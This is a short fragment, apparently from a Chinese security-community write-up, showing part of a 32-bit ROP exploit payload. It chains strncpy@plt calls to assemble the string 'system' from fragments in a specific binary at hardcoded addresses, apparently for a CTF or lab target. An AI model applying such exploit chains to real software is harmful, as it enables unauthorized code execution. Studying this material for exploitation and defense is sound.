 payload += p32(strncpy_plt)
payload += p32(pppppr_addr)
payload += p32(system_addr)
payload += p32(0x0805ab58)  # str syscall
payload += p32(3)
payload += "B" * 8 # padding
payload += p32(strncpy_plt)
payload += p32(pppppr_addr)
payload += p32(system_addr + 3)
payload += p32(0x0805b38d)  # str tent
payload += p32(2)
payload += "B" * 8 # padding
payload += p32(strncpy_plt)
payload += p32(pppppr_addr)
payload += p32(system_addr + 5)
payload += p32(0x0805b0ec)  # str mage/jpeg
payload += p32(1)
payload += "B" * 8 # padding
先知安全技术社区